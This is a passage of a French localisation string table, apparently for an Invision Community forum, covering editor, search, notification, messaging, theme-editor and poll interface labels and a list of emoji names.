\u00bb","searchTitleTermType":"R\u00e9sultats pour \u00ab {{term}} \u00bb dans {{type}}","searchTitleType":"R\u00e9sultats dans {{type}}","searchFetchingResults":"R\u00e9cup\u00e9ration des r\u00e9sultats\u2026","searchMembers":"Rechercher les membres","searchContent":"Rechercher dans les contenus","searchRequiresTerm":"Veuillez saisir un terme \u00e0 chercher.","searchRequiresTermTags":"Veuillez saisir un terme \u00e0 chercher, ou au moins une \u00e9tiquette.","editorEmoticonButton":"\u00c9motic\u00f4nes","emoticons":"\u00c9motic\u00f4nes","emoticonCategories":"Cat\u00e9gories","emoticonSearch":"Rechercher","emoticonOverview":"Aper\u00e7u","emoticonFind":"Chercher\u2026","emoticonRecent":"\u00c9motic\u00f4nes que j\u2019ai r\u00e9cemment utilis\u00e9es","editorMediaPreviewOK":"<i class='fa fa-check'><\/i> Nous pouvons int\u00e9grer ceci","editorMediaPreviewNot":"<i class='fa fa-times'><\/i> Nous ne pouvons pas int\u00e9grer ceci","editorMediaButtonMedia":"M\u00e9dia","editorMediaButtonLink":"Ins\u00e9rer en tant que lien","editorAttachmentButton":"Fichiers","editorAttachmentTitle":"Ajouter des fichiers","editorLinkButton":"Lien","editorCodeButton":"Code","editorLinkButtonEdit":"Modifier le lien","editorLinkButtonRemove":"Supprimer le lien","editorImageButtonEdit":"Modifier l\u2019image","editorImageButton":"Image","editorImageMaxWidth":"La largeur doit \u00eatre inf\u00e9rieure \u00e0 {{maxwidth}}&nbsp;px","editorImageMaxHeight":"La hauteur doit \u00eatre inf\u00e9rieure \u00e0 {{maxheight}}&nbsp;px","editorPreview":"Aper\u00e7u","loadingLinkTitle":"Chargement du titre du lien\u2026","insertSelected":"Ins\u00e9rer la s\u00e9lection","insertSelectedNum":"Ins\u00e9rer {# [1: \u00e9l\u00e9ment s\u00e9lectionn\u00e9][?: \u00e9l\u00e9ments s\u00e9lectionn\u00e9s]}","pasteAsPlaintext":"Coller sans mise en forme","save_preference":"Enregistrer les pr\u00e9f\u00e9rences","papt_label":"Coller en texte brut par d\u00e9faut","papt_warning":"Vos pr\u00e9f\u00e9rences ne seront pas appliqu\u00e9es tant que vous ne rechargerez pas la page.","editorRightClick":"Saisir votre texte ; maintenir \u00ab ctrl \u00bb et faire un clic droit pour plus d\u2019options","editorRightClickMac":"Saisir votre texte ; maintenir \u00ab cmd \u00bb et faire un clic droit pour plus d\u2019options","editorEditImageTip":"Double-cliquer\/taper pour modifier les options de l\u2019image","editor_code_null":"Aucune mise en \u00e9vidence syntaxique","editor_code_clike":"Langages C (C, C++, C#, Java, Objective C)","editor_code_htmlmixed":"HTML","editor_code_css":"CSS","editor_code_javascript":"JavaScript","editor_code_lua":"Lua","editor_code_xml":"XML","editor_code_php":"PHP","editor_code_sql":"SQL","editor_code_perl":"Perl","editor_code_python":"Python","editor_code_ruby":"Ruby","editor_code_stex":"sTeX \/ LaTeX","editor_code_swift":"Swift","maxmultiquote":"Vous ne pouvez pas citer plus de messages. Le nombre maximal de messages que vous pouvez cit\u00e9s est de&nbsp;: {{quotes}}","errorAddingMyMedia":"Une erreur est survenue lors de l\u2019ajout de ce fichier dans Mes m\u00e9dias","editorbutton_ipspage":"Page","editorQuote":"Citation","editorQuoteLine":"{{username}} a dit\u00a0:","editorQuoteLineWithTime":"{{date}}, {{username}} a dit\u00a0:","editorQuoteBreakout":"Supprimer la citation et conserver le contenu","editorQuoteRemove":"Supprimer la citation","editorSaid":"a dit\u00a0:","submit_reply":"Ajouter une r\u00e9ponse","editorPrefsButton":"Pr\u00e9f\u00e9rences","editorPrefsPAPT":"Toujours colle comme texte brut","editorSpoiler":"R\u00e9v\u00e9lation","spoilerClickToReveal":"R\u00e9v\u00e9ler le contenu masqu\u00e9","spoilerClickToHide":"Masquer le contenu","multiquote_count":"Citer <span data-role=\"quotingTotal\">{{count}}<\/span>","multiquote_count_plural":"{# [0:message][1:message][?:messages]} ","quote_selected_text":"Citer la s\u00e9lection","newPostSingle":"{{name}} a r\u00e9pondu","newPostMultiple":"{# [0:nouvelle r\u00e9ponse][1:nouvelle r\u00e9ponse][?:nouvelles r\u00e9ponses]} ","newPostMultipleSpillOver":"{!#[1:+ # nouvelle r\u00e9ponse][?:+ # nouvelles r\u00e9ponses]}","showReply":"Afficher la r\u00e9ponse","showReplies":"Afficher les r\u00e9ponses","showFirstX":"Afficher {!# [1:la premi\u00e8re nouvelle r\u00e9ponse][?:les # premi\u00e8res nouvelles r\u00e9ponses]}","showRepliesOr":"ou","goToNewestPage":"Aller au premier nouveau message","editCommentError":"Ce commentaire ne peut plus \u00eatre modifi\u00e9. Il peut avoir \u00e9t\u00e9 d\u00e9plac\u00e9 ou supprim\u00e9, ou une p\u00e9riode trop longue s\u2019est \u00e9coul\u00e9e depuis sa publication pour qu\u2019il puisse \u00eatre modifi\u00e9.","commentApproved":"Le commentaire a \u00e9t\u00e9 approuv\u00e9","commentApproving":"Approbation\u2026","commentUnrecommended":"La recommandation du commentaire a \u00e9t\u00e9 supprim\u00e9e","confirmFlagAsSpammer":"\u00cates-vous s\u00fbr de vouloir marquer ce membre comme spammeur&nbsp;?","confirmUnFlagAsSpammer":"\u00cates-vous s\u00fbr de vouloir retirer la marque spammeur&nbsp;?","confirmUnFlagAsSpammerDesc":"Cela n\u2019annulera pas les actions prises lorsque le membre \u00e9tait marqu\u00e9 comme spammeur. Vous devrez annuler ces restrictions manuellement.","mergedConncurrentPosts":"Vos r\u00e9ponses ont \u00e9t\u00e9 fusionn\u00e9es.","notificationNewPostSingleTitle":"Nouvelle r\u00e9ponse","notificationNewPostSingleBody":"{{name}} vient juste de r\u00e9pondre dans {{title}}","notificationNewPostMultipleTitle":"{# [1:nouvelle r\u00e9ponse][?:nouvelles r\u00e9ponses]}","notificationNewPostMultipleBody":"Il y a {# [1:nouvelle r\u00e9ponse][?:nouvelles r\u00e9ponses]} dans {{title}}","notificationsAccepted":"Notifications du navigateur activ\u00e9es","notificationsAcceptedBlurb":"Les notifications ont \u00e9t\u00e9 activ\u00e9es sur votre navigateur, ce qui nous permettra de vous indiquer lorsqu\u2019il y a un nouveau contenu, m\u00eame si vous n\u2019\u00eates pas actif dans cette fen\u00eatre.","notificationsDisabled":"Notifications du navigateur d\u00e9sactiv\u00e9es","notificationsDisabledBlurb":"En activant les notifications du bureau, nous serons en capacit\u00e9 de vous indiquer lorsqu\u2019il y a du nouveau contenu, m\u00eame si vous n\u2019\u00eates pas actif sur cette fen\u00eatre. Consultez la documentation de votre navigateur pour trouver comment activer les notifications pour ce site.","notificationsNotSure":"Notifications du navigateur non activ\u00e9es","notificationsDefaultBlurb":"En activant les notifications du bureau, nous serons en capacit\u00e9 de vous indiquer lorsqu\u2019il y a du nouveau contenu, m\u00eame si vous n\u2019\u00eates pas actif sur cette fen\u00eatre.","notificationsAllow":"Activer les notifications du navigateur","notificationsAllowPrompt":"Votre navigateur vous demandera si vous acceptez les notifications de notre communaut\u00e9. Rechargez cette page apr\u00e8s les avoir accept\u00e9es.","month_0":"janvier","month_1":"f\u00e9vrier","month_2":"mars","month_3":"avril","month_4":"mai","month_5":"juin","month_6":"juillet","month_7":"ao\u00fbt","month_8":"septembre","month_9":"octobre","month_10":"novembre","month_11":"d\u00e9cembre","month_0_short":"Janv.","month_1_short":"F\u00e9vr.","month_2_short":"Mars","month_3_short":"Avr.","month_4_short":"Mai","month_5_short":"Juin","month_6_short":"Juill.","month_7_short":"Ao\u00fbt","month_8_short":"Sept.","month_9_short":"Oct.","month_10_short":"Nov.","month_11_short":"D\u00e9c.","day_0":"Dimanche","day_1":"Lundi","day_2":"Mardi","day_3":"Mercredi","day_4":"Jeudi","day_5":"Vendredi","day_6":"Samedi","day_0_short":"Dim","day_1_short":"Lun","day_2_short":"Mar","day_3_short":"Mer","day_4_short":"Jeu","day_5_short":"Ven","day_6_short":"Sam","originalPost":"Message original","unsavedContentConfirm":"Vous avez du contenu non enregistr\u00e9&nbsp;? \u00cates-vous s\u00fbr de vouloir quitter&nbsp;?","selectedPrefix":"<span class='ipsType_light ipsType_unbold'>Pr\u00e9fixe de l\u2019\u00e9l\u00e9ment\u00a0:<\/span> {{tag}}","selectPrefix":"<span class='ipsType_light ipsType_unbold'>Pr\u00e9fixe de l\u2019\u00e9l\u00e9ment&nbsp;:<\/span> Aucun","selectedNone":"Aucun","tagsUpdated":"Les \u00e9tiquettes ont \u00e9t\u00e9 mises \u00e0 jour","tagRemoved":"\u00c9tiquette supprim\u00e9e","sidebarManager":"Gestionnaire de blocs","sidebarManagerDesc":"Glisser les blocs disponibles depuis cette liste vers les zones de blocs pour les ajouter \u00e0 votre communaut\u00e9.","sidebarManagerDesc2":"Les utilisateurs verront uniquement les blocs qu\u2019ils ont le droit de voir.","finishEditing":"Terminer l\u2019\u00e9dition","removeBlock":"Supprimer le bloc","editBlock":"\u00c9diter","sidebarError":"Impossible d\u2019enregistrer la position des blocs","sidebarConfigError":"Impossible d\u2019enregistrer les param\u00e8tres","sidebar_fetch_blocks_error":"Impossible d\u2019obtenir la liste des blocs disponibles","revokeWarning":"Supprimer les avertissements et annuler toutes les actions (c\u2019est-\u00e0-dire supprimer les points et annuler les sanctions), ou simplement supprimer le journal&nbsp;?","reverseAndDelete":"R\u00e9tablir et supprimer","justDelete":"Supprimer seulement","split":"S\u00e9parer","move":"D\u00e9placer","merge":"Fusionner","hide":"Masquer","cantEmptyEdit":"Vous ne pouvez pas soumettre un contenu vide ici. Veuillez entrer quelque chose et r\u00e9essayez.","quotedSpoiler":"Contenu masqu\u00e9","markAsReadConfirm":"\u00cates-vous s\u00fbr de vouloir marquer tout le contenu de la communaut\u00e9 comme \u00e9tant lu&nbsp;?","confirmRemoveCover":"\u00cates-vous s\u00fbr de vouloir supprimer cette photo de couverture&nbsp;?","removeCoverDone":"La photo de couverture a \u00e9t\u00e9 supprim\u00e9e","dragCoverPhoto":"Glissez l\u2019image de couverture pour la repositionner","savePosition":"Enregistrer la position","followFrequency_immediate":"Notification imm\u00e9diate","followFrequency_daily":"Notification quotidienne","followFrequency_weekly":"Notification hebdomadaire","followFrequency_none":"Aucune notification","promote_confirm_delete":"\u00cates-vous s\u00fbr de vouloir supprimer cet \u00e9l\u00e9ment promu\u00a0?","promote_confirm_delete_desc":"La suppression ne supprimera pas l\u2019\u00e9l\u00e9ment original de contenu, et ne le supprimera pas des services externes de partage tels que Facebook et Twitter. Cela supprimera l\u2019\u00e9l\u00e9ment uniquement de la liste \u00ab Nos choix \u00bb.","enablePromote":"Activer","promoteImmediate":"Prochain traitement par lots","promoteAuto":"Prochain traitement par lots automatiquement planifi\u00e9","promoteCustom":"Planification personnalis\u00e9e","no_message_selected":"Aucun message s\u00e9lectionn\u00e9","conversationDelete":"\u00cates-vous s\u00fbr de vouloir quitter d\u00e9finitivement cette conversation&nbsp;? Vous ne pourrez plus acc\u00e9der \u00e0 aucun des messages qu\u2019elle contient.","conversationMove":"\u00cates-vous s\u00fbr de vouloir d\u00e9placer cette conversation vers {{name}}&nbsp;?","conversationMoved":"La conversation a \u00e9t\u00e9 d\u00e9plac\u00e9e","sendArchive":"Nous enverrons une archive de cette conversation en tant que pi\u00e8ce jointe \u00e0 votre adresse de courriel","folderDeleted":"Le dossier a \u00e9t\u00e9 supprim\u00e9.","messageUserAdded":"Utilisateur ajout\u00e9 \u00e0 la conversation","messageUsersAdded":"{# [1:uilisateur ajout\u00e9][?:utilisateurs ajout\u00e9s]} \u00e0 cette conversation","messageNotAllUsers":"Tous les utilisateurs indiqu\u00e9s ne peuvent pas \u00eatre ajout\u00e9s \u00e0 cette conversation","messageRemovedUser":"A supprim\u00e9 l\u2019utilisateur de la conversation","addFolder":"Ajouter un dossier","renameFolder":"Renommer le dossier","messengerMarkRead":"Marquer tous les messages dans {{folderName}} comme lus&nbsp;?","messengerMarked":"{{folderName}} marqu\u00e9 comme lu","messengerDeleteConfirm":"\u00cates-vous s\u00fbr de vouloir supprimer ce dossier et TOUS les messages qu\u2019il contient&nbsp;?","messengerDeleteContents":"\u00cates-vous s\u00fbr de vouloir supprimer TOUS les messages dans {{folderName}}&nbsp;?","renamedTo":"{{folderName}} renomm\u00e9 en {{newFolderName}}","messagesDeleteMany":"\u00cates-vous s\u00fbr de vouloir supprimer {!#[1:cette conversation][?:ces # conversations]}&nbsp;?","messagesDelete":"\u00cates-vous s\u00fbr de vouloir supprimer cette conversation&nbsp;?","messagesDeleteSubText":"La conversation sera supprim\u00e9e de votre bo\u00eete de r\u00e9ception et vous ne pourrez plus la voir ou la rejoindre. Les autres participants continueront de la voir.","messagesDeleteManySubText":"Supprimer ces conversations les retirera de votre bo\u00eete de r\u00e9ception, mais les autres participants continueront de les voir.","messagesMove":"D\u00e9placer les conversations","messageSearchFail":"Vous n\u2019avez pas s\u00e9lectionn\u00e9 quoi que ce soit \u00e0 rechercher","messageSearchFailSubText":"Veuillez choisir au moins un \u00e9l\u00e9ment dans lequel chercher dans le menu de recherche.","metaTagsSaved":"Les balises meta pour cette page ont \u00e9t\u00e9 enregistr\u00e9es.","metaTagsUnsaved":"Vous n\u2019avez pas enregistr\u00e9 les modifications des balises meta sur cette page.","rating_saved":"Note enregistr\u00e9e","rating_failed":"Impossible d\u2019enregistrer la note","youRatedThis":"Vous avez not\u00e9 ceci {# [1:\u00e9toile][?:\u00e9toiles]}","vseSection_body":"Corps","vseSection_buttons":"Styles de bouton","vseSection_header":"Styles d\u2019en-t\u00eate","vseSection_backgrounds":"Arri\u00e8res-plans de la zone","vseSection_other":"Autres styles","vseBackground":"Arri\u00e8re-plan","vseBackground_image":"Image d\u2019arri\u00e8re-plan","vseBackground_gradient":"D\u00e9grad\u00e9 d\u2019arri\u00e8re-plan","vseFont_color":"Couleur de la police","vseGradient_color":"Couleur","vseGradient_position":"Position","vseGradient_save":"Enregistrer le d\u00e9grad\u00e9","vseCancel":"Annuler","vseSave":"Enregistrer","vseDelete":"Supprimer","vseAddStop":"Ajouter un arr\u00eat","vseColorizer_desc":"Cet outil vous permet de modifier toutes les couleurs pertinentes de ce th\u00e8me en choisissant simplement quelques couleurs principales. Si vous avez d\u00e9j\u00e0 effectu\u00e9 des personnalisations, elles seront perdues.","vseColorizer_primary":"Primaire","vseColorizer_secondary":"Secondaire","vseColorizer_tertiary":"Tertiaire","vseColorizer_text":"Texte","vseColorizer_revert":"Annuler toutes les modifications","vseRevert":"\u00cates-vous s\u00fbr de vouloir annuler tous les changements&nbsp;?","vseRevert_subtext":"Cela r\u00e9tablira les couleurs d\u2019origine, avant que vous commenciez vos modifications.","vseNoChanges":"Il n\u2019y a encore pas encore de modification \u00e0 enregistrer dans ce th\u00e8me","vseSkinBuilt":"Votre th\u00e8me a \u00e9t\u00e9 g\u00e9n\u00e9r\u00e9. Souhaitez-vous fermer l\u2019\u00e9diteur et retourner sur la page d\u2019accueil de la communaut\u00e9&nbsp;?","vseSkinBuilt_error":"Un probl\u00e8me technique est survenu durant l\u2019enregistrement de ce th\u00e8me.","vseUnsaved":"Vous avez des modifications non enregistr\u00e9es qui seront perdues. \u00cates-vous s\u00fbr de vouloir fermer l\u2019\u00e9diteur&nbsp;?","vseMatchedStyles":"Styles assortis","questionTitle":"Question {{id}}","choicesTitle":"Choix","votesTitle":"Votes","noMoreQuestionsMlord":"Vous avez atteint le nombre maximal de questions qu\u2019un sondage peut contenir","noMoreChoices":"Vous ne pouvez pas ajouter plus de choix pour cette question","cantRemoveOnlyChoice":"Vous devez laisser au moins deux choix pour cette question","addChoice":"Ajouter un choix","removeQuestion":"Supprimer la question","removeQuestionConfirm":"\u00cates-vous s\u00fbr de vouloir supprimer cette question&nbsp;?","multipleChoiceQuestion":"Question \u00e0 choix multiples&nbsp;?","questionPlaceholder":"Titre de la question","votingNow":"Vote en cours\u2026","thanksForVoting":"Merci pour votre vote","warn_allow_result_view":"Apr\u00e8s avoir vu les r\u00e9sultats, vous ne serez plus en mesure de voter.","theme_revert_setting":"R\u00e9tablir la valeur du param\u00e8tre du th\u00e8me depuis un th\u00e8me parent ou depuis la valeur du param\u00e8tre par d\u00e9faut du th\u00e8me&nbsp;?","files_overview_move_desc":"Cette configuration est en cours d\u2019utilisation et a \u00e9t\u00e9 modifi\u00e9e\u00a0!<br \/>Si vous ne l\u2019avez pas fait manuellement, les fichiers devront \u00eatre d\u00e9plac\u00e9s au nouvel endroit.","files_overview_move":"D\u00e9placer les fichiers pour moi","files_overview_leave":"J\u2019ai d\u00e9j\u00e0 d\u00e9plac\u00e9 les fichiers","menuItemHasChildren":"Cet \u00e9l\u00e9ment du menu contient des fils, qui seront aussi supprim\u00e9s si vous continuez. Voulez-vous continuer\u00a0?","menuItemHasDropdown":"Cet \u00e9l\u00e9ment de menu a une liste d\u00e9roulante qui sera aussi supprim\u00e9e si vous continuez. Voulez-vous continuer\u00a0?","menuManagerEmptyList":"Ce menu d\u00e9roulant est actuellement vide.","menuManagerRemoveItem":"Supprimer cet \u00e9l\u00e9ment","menuManagerNewItem":"Nouvel \u00e9l\u00e9ment","menuManagerUnsavedTemp":"Vous avez des \u00e9l\u00e9ments non enregistr\u00e9s qui seront supprim\u00e9s si vous continuez. \u00cates-vous s\u00fbr&nbsp;?","publishing":"Publication\u2026","publishedMenu":"Vos modifications de menu sont maintenant appliqu\u00e9s","menuPublishUnsaved":"Votre menu poss\u00e8de des modifications non publi\u00e9es qui ne sont pas encore en ligne. Cliquez sur le bouton \u00ab\u00a0Publier ce menu\u00a0\u00bb dans la barre d\u2019outils pour les mettre en ligne.","menuRestoreConfirm":"\u00cates-vous s\u00fbr de vouloir r\u00e9tablir le menu par d\u00e9faut&nbsp;? Toutes les modifications effectu\u00e9es seront perdues.","menuRestoreConfirmSubtext":"Le menu qui a \u00e9t\u00e9 r\u00e9tabli ne sera pas publi\u00e9 tant que vous n\u2019aurez pas cliqu\u00e9 sur le bouton \u00ab\u00a0Publier ce menu\u00a0\u00bb.","confirmRemoveStream":"\u00cates-vous s\u00fbr de vouloir supprimer ce flux&nbsp;?","newActivityItems":"Il y a {!# [1:un nouvel \u00e9l\u00e9ment][?:# nouveaux \u00e9l\u00e9ments]} \u00e0 voir. Cliquez ici pour {!# [1:le][?:les]} charger.","errorLoadingStream":"D\u00e9sol\u00e9, une erreur est survenue en chargeant davantage d\u2019activit\u00e9.","loadNewActivity":"Charger plus d\u2019activit\u00e9","noMoreActivity":"Aucune activit\u00e9 suppl\u00e9mentaire \u00e0 afficher.","autoUpdateStopped":"<i class='fa fa-pause'><\/i> Rafra\u00eechir pour reprendre les mises \u00e0 jour automatiques","streamDefaultTooltip":"Nous avons \u00e9galement mis votre flux {{title}} ici pour un acc\u00e8s facile","streamFilter_stream_include_comments_0":"\u00c9l\u00e9ments seulement","streamFilter_stream_include_comments_1":"\u00c9l\u00e9ments, commentaires et avis","streamFilter_stream_read_unread":"Non lu","streamFilter_stream_read_all":"<em>Tout<\/em>","streamFilter_stream_follow_all":"<em>De tout<\/em>","streamFilter_stream_follow_followed":"Je suis","streamFilter_stream_sort_newest":"Plus r\u00e9cents en premier","streamFilter_stream_sort_oldest":"Plus anciens en premier","streamFilter_stream_tags_noTags":"<em>N\u2019importe quelle \u00e9tiquette<\/em>","streamFilter_stream_tags_tags":"\u00c9tiquet\u00e9 {{tags}}","streamFilter_stream_tags_count":"{# [1:\u00e9tiquette][?:\u00e9tiquettes]}","streamFilter_stream_ownership_all":"<em>Tout<\/em>","streamFilter_stream_ownership_started":"J\u2019ai commenc\u00e9","streamFilter_stream_ownership_postedin":"J\u2019ai post\u00e9 dedans","streamFilter_stream_ownership_custom":"{# [1:membre][?:membres]}","streamFilter_stream_follow_items":"\u00c9l\u00e9ments","streamFilter_stream_follow_members":"Membres","streamFilter_stream_follow_containers":"Zones","streamFilter_stream_date_type_all":"<em>N\u2019importe quand<\/em>","streamFilter_stream_date_type_last_visit":"Derni\u00e8re visite","streamFilter_stream_date_type_relative":"{!#[1:Dernier jour][?:# derniers jours]}","streamFilter_stream_date_type_start":"\u00c0 partir du {{start}}","streamFilter_stream_date_type_end":"Avant {{end}}","streamFilter_stream_date_type_range":"{{start}} au {{end}}","streamFilter_stream_classes_all":"<em>Tout le contenu<\/em>","streamFilter_stream_classes_no_clubs":"<em>Tout les contenus de la communaut\u00e9<\/em>","toggleFiltersHidden":"Afficher les filtres <i class='fa fa-caret-down'><\/i>","toggleFiltersShown":"Masquer les filtres <i class='fa fa-caret-up'><\/i>","notificationMarkAsRead":"\u00cates-vous s\u00fbr de vouloir marquer ceci comme lu\u00a0?","notificationGeneralSingle":"Nouvelle notification","notificationGeneralMultiple":"{# [1:nouvelle notification][?:nouvelles notifications]}","notificationFlashSingle":"Vous avez une nouvelle notification","notificationFlashMultiple":"Vous avez {# [1:une nouvelle notification][?:des nouvelles notifications]}","messageGeneralSingle":"Nouveau message personnel","messageGeneralMultiple":"{# [1:nouveau message personnel][?:nouveaux messages personnels]}","messageFlashSingle":"Vous avez un nouveau message personnel","messageFlashMultiple":"Vous avez {# [1:nouveau message personnel][?:nouveaux messages personnels]}","approvalQueueNoPerm":"Vous n\u2019avez pas la permission d\u2019effectuer cette action pour ce contenu.","apiEndpoints_all":"Tous les points d\u2019extr\u00e9mit\u00e9 accessibles","apiEndpoints_some":"{{checked}} sur {# [0:point d\u2019extr\u00e9mit\u00e9 accessible][1:point d\u2019extr\u00e9mit\u00e9 accessible][?:points d\u2019extr\u00e9mit\u00e9 accessibles]}","apiEndpoints_none":"Aucun point d\u2019extr\u00e9mit\u00e9 accessible","strength_1":"Tr\u00e8s faible","strength_2":"Faible","strength_3":"Acceptable","strength_4":"Fort","strength_5":"Tr\u00e8s fort","password_advice":"Un bon mot de passe consiste \u00e0 utiliser&nbsp;:<br\/><ul class='ipsBullets'><li>Entre 8 et 72 caract\u00e8res<\/li><li>Un m\u00e9lange de lettres et de chiffres<\/li><li>Un m\u00e9lange de majuscules et minuscules<\/li><li>Des caract\u00e8res sp\u00e9ciaux<\/li><li>Des mots n\u2019\u00e9tant pas dans le dictionnaire<\/li><\/ul>","err_password_strength":"Votre mot de passe doit \u00eatre au moins consid\u00e9r\u00e9 comme {{strength}}.","password_advice_title":"Choisir un mot de passe","clubMemberApproved":"La demande de ce membre a \u00e9t\u00e9 <strong>approuv\u00e9e<\/strong>","clubMemberDeclined":"La demande de ce membre a \u00e9t\u00e9 <strong>refus\u00e9e<\/strong>","removedReaction":"Votre r\u00e9action a \u00e9t\u00e9 supprim\u00e9e","imageProxyRebuild":"Reconstruire le contenu existant\u00a0?","imageProxyRebuildYes":"Oui, reconstruire","imageProxyRebuildNo":"Non","user_does_not_exist":"Il n\u2019existe aucun membre avec ce pseudo.","sidebar_block_blank":"Ce bloc ne peut pas \u00eatre affich\u00e9. Ce pourrait \u00eatre parce qu\u2019il n\u00e9cessite d\u2019\u00eatre configur\u00e9, qu\u2019il ne peut pas \u00eatre affich\u00e9 sur cette page sp\u00e9cifique ou que l\u2019affichage se fera apr\u00e8s le rechargement de cette page.","sidebar_block_blank_no_config":"Ce bloc ne peut pas \u00eatre affich\u00e9. Ce pourrait \u00eatre parce qu\u2019il ne peut pas \u00eatre affich\u00e9 sur cette page sp\u00e9cifique, ou que l\u2019affichage se fera apr\u00e8s le rechargement de cette page.","close":"Fermer","findOutMore":"En savoir plus","whatsNew":"Quoi de neuf sur la communaut\u00e9 Invision\u00a0?","clubRequestApproved":"Demande accept\u00e9e","clubRequestDenied":"Demande refus\u00e9e","reactDailyExceeded":"D\u00e9sol\u00e9, vous ne pouvez pas ajouter d\u2019autres r\u00e9actions aujourd\u2019hui.","reactError":"D\u00e9sol\u00e9, un probl\u00e8me est survenu lors de la r\u00e9action \u00e0 ce contenu.","ac_optional":"Choisir","licenseRenewalTitle":"Votre avis nous int\u00e9resse","licenseRenewalText":"Pourriez-vous, en r\u00e9pondant \u00e0 un sondage de 2 minutes, nous dire pourquoi vous ne souhaitez pas renouveler votre licence&nbsp;? Votre r\u00e9ponse nous aidera \u00e0 am\u00e9liorer nos produits et services \u00e0 l\u2019avenir.","licenseRenewalCheckbox":"Masquer le rappel de renouvellement","licenseRenewalNo":"Non merci","licenseRenewalYes":"Oui, amenez-moi \u00e0 l\u2019enqu\u00eate","form_email_bad":"Ce n\u2019est pas une adresse de courriel valide.","emoji":"\u00c9motic\u00f4nes","emoji-category-smileys_people":"Smileys & People","emoji-category-animals_nature":"Animaux & Nature","emoji-category-food_drink":"Food & Drink","emoji-category-activities":"Activit\u00e9","emoji-category-travel_places":"Travel & Places","emoji-category-objects":"Objets","emoji-category-symbols":"Symboles","emoji-category-flags":"Drapeaux","emoji-category-recent":"Utilis\u00e9s r\u00e9cemment","emoji_skin_tone":"Couleur de peau","emoji_skin_tone_default":"Par d\u00e9faut","emoji_skin_tone_light":"Clair","emoji_skin_tone_medium_light":"Moyennement clair","emoji_skin_tone_medium":"Moyen","emoji_skin_tone_medium_dark":"Moyennement fonc\u00e9","emoji_skin_tone_dark":"Sombre","emoji-jack_o_lantern":"Jack O Lantern","emoji-christmas_tree":"Sapin de No\u00ebl","emoji-fireworks":"Feux d\u2019artifice","emoji-sparkler":"Feux d\u2019artifice","emoji-sparkles":"\u00c9tincelles","emoji-balloon":"Ballon","emoji-tada":"Popper de f\u00eate","emoji-confetti_ball":"Confetti Ball","emoji-tanabata_tree":"Arbre Tanabata","emoji-bamboo":"Bambou","emoji-dolls":"Poup\u00e9es japonaises","emoji-flags":"Koi nobori (banderole de carpes)","emoji-wind_chime":"carillon \u00e9olien","emoji-rice_scene":"C\u00e9r\u00e9monie d\u2019observation de la lune","emoji-ribbon":"Ruban","emoji-gift":"Wrapped Present","emoji-reminder_ribbon":"Ruban de souvenir","emoji-admission_tickets":"Billets d\u2019admission","emoji-ticket":"Ticket","emoji-medal":"M\u00e9daille","emoji-trophy":"Troph\u00e9e","emoji-sports_medal":"M\u00e9daille de sport","emoji-first_place_medal":"M\u00e9daille de premi\u00e8re place","emoji-second_place_medal":"M\u00e9daille de seconde place","emoji-third_place_medal":"M\u00e9daille de troisi\u00e8me place","emoji-soccer":"Ballon de foot","emoji-baseball":"Base-ball","emoji-basketball":"Ballon de basket et panier","emoji-volleyball":"Ballon de volley-ball","emoji-football":"Football Am\u00e9ricain","emoji-rugby_football":"Ballon de rugby","emoji-tennis":"Balle et raquette de tennis","emoji-8ball":"Billiard","emoji-bowling":"Bowling","emoji-cricket_bat_and_ball":"Cricket Bat And Ball","emoji-field_hockey_stick_and_ball":"Field Hockey Stick And Ball","emoji-ice_hockey_stick_and_puck":"Ice Hockey Stick And Puck","emoji-table_tennis_paddle_and_ball":"Raquette de tennis de table et balle","emoji-badminton_racquet_and_shuttlecock":"Raquette de badminton et volant","emoji-boxing_glove":"Gant de boxe","emoji-martial_arts_uniform":"Martial Arts Uniform","emoji-goal_net":"Goal Net","emoji-dart":"Direct Hit","emoji-golf":"Flag In Hole","emoji-ice_skate":"Patin \u00e0 glace","emoji-fishing_pole_and_fish":"Fishing Pole And Fish","emoji-running_shirt_with_sash":"Maillot de course avec bandeau","emoji-ski":"Ski et chaussure de ski","emoji-sled":"Luge","emoji-curling_stone":"Curling Stone","emoji-video_game":"Jeu vid\u00e9o","emoji-joystick":"Joystick","emoji-game_die":"Game Die","emoji-spades":"Pique","emoji-hearts":"C\u0153ur","emoji-diamonds":"Carreau","emoji-clubs":"Tr\u00e8fle","emoji-black_joker":"Joker","emoji-mahjong":"Mahjong Tile Red Dragon","emoji-flower_playing_cards":"Flower Playing Cards","emoji-mute":"Haut-parleur avec trait de d\u00e9sactivation","emoji-speaker":"Haut-parleur","emoji-sound":"Haut-parleur avec une onde sonore","emoji-loud_sound":"Haut-parleur avec trois ondes sonores","emoji-loudspeaker":"Porte-voix","emoji-mega":"Porte-voix","emoji-postal_horn":"Cor postal","emoji-bell":"Cloche","emoji-no_bell":"Cloche barr\u00e9e","emoji-musical_score":"Musical Score","emoji-musical_note":"Note de musique","emoji-notes":"Multiple Musical Notes","emoji-studio_microphone":"Microphone de studio","emoji-level_slider":"Level Slider","emoji-control_knobs":"Control Knobs","emoji-microphone":"Microphone","emoji-headphones":"Headphone","emoji-radio":"Radio","emoji-saxophone":"Saxophone","emoji-guitar":"Guitare","emoji-musical_keyboard":"Musical Keyboard","emoji-trumpet":"Trompette","emoji-violin":"Violon","emoji-drum_with_drumsticks":"Drum With Drumsticks","emoji-iphone":"T\u00e9l\u00e9phone mobile","emoji-calling":"T\u00e9l\u00e9phone mobile avec une fl\u00e8che vers la droite sur la gauche","emoji-phone":"T\u00e9l\u00e9phone","emoji-telephone_receiver":"Combin\u00e9 t\u00e9l\u00e9phonique","emoji-pager":"Pager","emoji-fax":"Fax Machine","emoji-battery":"Batterie","emoji-electric_plug":"Electric Plug","emoji-computer":"Personal Computer","emoji-desktop_computer":"Ordinateur de bureau","emoji-printer":"Imprimante","emoji-keyboard":"Clavier","emoji-three_button_mouse":"Souris trois boutons","emoji-trackball":"Boule de commande","emoji-minidisc":"Minidisc","emoji-floppy_disk":"Disquette","emoji-cd":"Optical Disc","emoji-dvd":"DVD","emoji-movie_camera":"Movie Camera","emoji-film_frames":"Film Frames","emoji-film_projector":"Film Projector","emoji-clapper":"Panneau clap de cin\u00e9ma","emoji-tv":"T\u00e9l\u00e9vision","emoji-camera":"Appareil photo","emoji-camera_with_flash":"Appareil photo avec flash","emoji-video_camera":"Cam\u00e9scope","emoji-vhs":"Cassette vid\u00e9o","emoji-mag":"Left Pointing Magnifying Glass","emoji-mag_right":"Right Pointing Magnifying Glass","emoji-microscope":"Microscope","emoji-telescope":"T\u00e9l\u00e9scope","emoji-satellite_antenna":"Antenne satellite","emoji-candle":"Bougie","emoji-bulb":"Electric Light 